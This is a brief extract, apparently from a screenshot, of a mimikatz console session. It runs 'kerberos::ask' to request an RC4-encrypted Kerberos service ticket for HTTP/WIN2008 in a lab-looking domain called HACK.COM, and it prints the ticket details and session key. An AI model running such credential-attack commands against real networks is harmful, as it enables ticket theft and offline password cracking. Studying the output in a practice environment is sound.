 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ask /target:HTTP/WIN2008
Asking for: HTTP/WIN2008
   * Ticket Encryption Type & kvno not representative at screen
           Start/End/MaxRenew: 2023/10/20 19:23:08 ; 2023/10/21 5:23:08 ; 2023/1
0/27 19:23:08
           Service Name (02) : HTTP ; WIN2008 ; @ HACK.COM
           Target Name  (02) : HTTP ; WIN2008 ; @ HACK.COM
           Client Name  (01) : 1vxyz ; @ HACK.COM
           Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; for
wardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             a38200df0af0c336599103b71f9d88b4
           Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
mimikatz # _